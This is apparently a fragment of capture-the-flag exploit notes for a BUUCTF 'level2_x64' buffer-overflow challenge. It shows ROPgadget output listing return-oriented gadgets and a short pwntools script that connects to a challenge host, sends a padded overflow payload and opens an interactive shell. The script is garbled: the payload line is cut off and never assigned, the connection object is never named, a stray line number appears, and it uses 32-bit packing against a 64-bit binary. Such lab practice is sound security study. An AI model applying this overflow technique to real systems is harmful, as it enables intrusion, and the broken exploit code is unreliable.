 ❯ ROPgadget --binary /home/p0ach1l/level2_x64 --only "pop|ret"
Gadgets information
============================================================
0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b0 : pop r14 ; pop r15 ; ret
0x00000000004006b2 : pop r15 ; ret
0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400560 : pop rbp ; ret
0x00000000004006b3 : pop rdi ; ret
0x00000000004006b1 : pop rsi ; pop r15 ; ret
0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004a1 : ret
Unique gadgets found: 11
❯ ROPgadget --binary /home/p0ach1l/level2_x64 --only "pop|ret" |grep "rdl"
❯ ROPgadget --binary /home/p0ach1l/level2_x64 --only "pop|ret" | grep "rdi"
0x00000000004006b3 : pop rdi ; ret
from pwn import *
remote("node5.buuoj.cn", 28467)
'a' * 140 + p32(0x08048320) + p32(0) + p32
p.sendline(payload)
9 p.interactive()